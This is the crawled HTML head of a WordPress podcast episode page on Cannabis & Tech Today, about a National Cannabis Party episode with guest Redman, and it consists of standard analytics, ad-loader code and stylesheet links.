

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cannatechtoday.com/podcasts/episode-74-the-national-cannabis-party-with-special-guest-redman/
body_size: 28890
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Episode 74: The National Cannabis Party With Special Guest Redman &#8211; Cannabis &amp; Tech Today</title>
<link data-rocket-prefetch href="https://snap.licdn.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://keywordstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://flux.broadstreet.ai" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.broadstreetads.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://ad.broadstreetads.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.onesignal.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://onesignal.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://hs-analytics.org" rel="dns-prefetch">
<link data-rocket-prefetch href="https://player.captivate.fm" rel="dns-prefetch">
<link data-rocket-prefetch href="https://d3o95m4hf22wfr.cloudfront.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdnjs.cloudflare.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://d1vg5xiq7qffdj.cloudfront.net" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" fetchpriority="high">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//flux.broadstreet.ai' />
<link rel='dns-prefetch' href='//cdn.broadstreetads.com' />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Feed" href="https://cannatechtoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Comments Feed" href="https://cannatechtoday.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cannabis &amp; Tech Today &raquo; iCal Feed" href="https://cannatechtoday.com/events/?ical=1" />
<script id="wpp-js" src="https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cannatechtoday.com/wp-json/wordpress-popular-posts" data-post-id="160065" data-token="0d056651f1" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Episode 74: The National Cannabis Party With Special Guest Redman Comments Feed" href="https://cannatechtoday.com/podcasts/episode-74-the-national-cannabis-party-with-special-guest-redman/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cannatechtoday.com\/podcasts\/episode-74-the-national-cannabis-party-with-special-guest-redman\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42K5TNFP5Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42K5TNFP5Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- cannatechtoday.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><!--noptimize--><script id="canna-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='anwp-pg-styles-css' href='https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cannatechtoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-front-style-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/front-min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.11.1' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-23234-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1769110195' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='eael-26676-css' href='https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.css?ver=1761013532' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-26676-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1769110195' media='all' />
<link rel='stylesheet' id='elementor-post-26679-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1769110195' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743799123' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743799125' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743799126' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1743799130' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/cannatechtoday.com","hash_tracking":"false","v4_id":"G-42K5TNFP5Q"};</script>
<script src="//flux.broadstreet.ai/emit/9784.js?ver=1.0.0" id="broadstreet-analytics-js" async data-wp-strategy="async"></script>
<script async data-cfasync='false' src="//cdn.broadstreetads.com/init-2.min.js?v=1.52.2&amp;ver=6.8.3" id="broadstreet-init-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.16" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://cannatechtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cannatechtoday.com/wp-json/wp/v2/captivate_podcast/160065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cannatechtoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cannatechtoday.com/podcasts/episode-74-the-national-cannabis-party-with-special-guest-redman/" />
<link rel='shortlink' href='https://cannatechtoday.com/?p=160065' />
